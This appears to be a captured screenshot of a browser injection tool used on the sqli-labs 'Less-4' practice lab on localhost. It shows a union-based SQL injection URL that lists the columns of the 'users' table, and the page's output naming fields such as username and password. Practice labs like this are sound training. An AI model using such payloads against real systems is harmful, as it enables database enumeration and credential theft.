 Load URL
Split URL
Execute
http://127.0.0.1/Less-4/?id=-1") union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users'--+
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:2
Your
Password:user_id,first_name,last_name,user,password,avatar,last_login,failed_login,id,userid,department_id,id,username,password